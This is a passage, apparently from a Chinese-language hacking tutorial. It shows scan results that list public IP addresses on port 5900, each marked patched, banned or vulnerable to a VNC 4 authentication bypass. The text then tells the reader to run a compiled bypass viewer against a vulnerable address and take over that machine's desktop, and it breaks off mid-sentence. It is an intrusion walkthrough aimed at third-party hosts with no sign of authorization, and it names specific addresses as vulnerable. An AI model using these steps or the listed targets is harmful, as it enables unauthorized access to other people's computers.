 61.115.66.135 :5900 vnc4:patched
61.115.72.24 :5900 vnc4:banned
61.115.72.84 :5900 vnc4:VULNERABLE
61.115.73.51 :5900 vnc4:banned
61.115.75.87 :5900 vnc4:patched
61.115.75.77 :5900 vnc4:banned
61.115.74.133 :5900 vnc4:banned
61.115.75.68 :5900 vnc4:patched
61.115.76.65 :5900 vnc4:patched
61.115.76.218 :5900 vnc4:patched
61.115.75.62 :5900 not_vnc4:nothing received
61.115.76.156 :5900 vnc4:patched
61.115.77.122 :5900 vnc4:patched
61.115.75.177 :5900 vnc4:patched
61.115.75.210 :5900 vnc4:nothing received
61.115.78.77 :5900 vnc4:patched
61.115.78.193 :5900 vnc4:patched
61.115.78.138 :5900 vnc4:patched
61.115.78.139 :5900 vnc4:patched
61.115.78.73 :5900 vnc4:banned
61.115.79.10 :5900 vnc4:patched
61.115.78.125 :5900 vnc4:banned
图 3
接下来，我们直接双击运行编译好的 V N C 连接程序
05162006-BL4CK-vncviewer-authbypass，如图 4，在 Server 栏中
输入刚才扫描到的有漏洞的 ip 地址，点击 ok 就可以了，成功的
话，我们就可以直接登录对方的操作界面了，如图 5。整个过程